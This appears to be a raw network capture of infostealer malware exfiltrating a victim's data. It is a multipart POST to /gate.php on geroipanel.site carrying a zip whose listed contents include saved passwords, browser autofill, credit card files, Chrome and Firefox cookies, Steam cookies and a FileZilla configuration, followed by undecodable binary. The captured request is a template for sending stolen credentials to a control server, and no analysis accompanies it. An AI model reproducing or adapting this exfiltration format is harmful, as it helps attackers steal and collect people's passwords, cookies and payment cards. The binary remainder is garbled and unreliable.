 HTTP/1.1 100 Continue
POST /gate.php HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accepts-Language: en-us,en;q=0.5
Content-Type: multipart/form-data; boundary=---------------------------8d7f030923bcd86
Host: geroipanel.site
Content-Length: 1282596
Expect: 100-continue
Connection: Keep-Alive
-----------------------------8d7f030923bcd86
Content-Disposition: form-data; name="platform"
0
-----------------------------8d7f030923bcd86
Content-Disposition: form-data; name="profile"
0
-----------------------------8d7f030923bcd86
Content-Disposition: form-data; name="cccount"
0
-----------------------------8d7f030923bcd86
Content-Disposition: form-data; name="fcount"
0
-----------------------------8d7f030923bcd86
Content-Disposition: form-data; name="ccount"
0
-----------------------------8d7f030923bcd86
Content-Disposition: form-data; name="logs"; filename="bVYyP5uHP5ea.zip"
Content-Type: zip
PK.........l.P................Desktop Files\PK.........l.P............
...Passwords.txtPK.........l.P............0...Browsers\AutoFill\Unknown_Microsoft_Autofill.txtPK.........l.P............1...Browsers\Cards\Unknown_Microsoft_Credit_Cards.txtPK.........l.P............2...Browsers\Cookies
\Default_Google_Chrome_Cookies.txtPK.........l.P............5...Browsers\Cookies\qldyz51w.default_Firefox_Cookies.txtPK.........l.Pz7q)............Browsers\Cookies\Unknown_Microsoft_Cookies.txt..1..0.... ..........bA.Q....4.)....t.!.-..1.^.e..
{....E..%Q..G.P.F...t)...z.. Mp{.%C..........6...!.L....<...........F.>W.PD...07....>.T_@..........PK.........l.P ^..~...C...4...Browsers\Cookies\Unknown_Steam_htmlcache_Cookies.txt..A
.0.E...J.I.8..[. .N..8%.(xz........{<-....1..p...H2.8)....YD.w. ..92.,.r.{.........L..?...aP./O..;@.(N.X.!.....5...\...v?.PK........2.)M..*.....>.......FileZilla\filezilla.xml.Yko.:......?..I...E..4Iw...........D[l(R.);.....%9N....v,.
3#r.g..?.R..".............G....R|.qn.o...,S..M..........o.vz+..zaq..a...}...l....&....._.?C{-S..2.W,3...A..S.k...
.....Hz..Wp...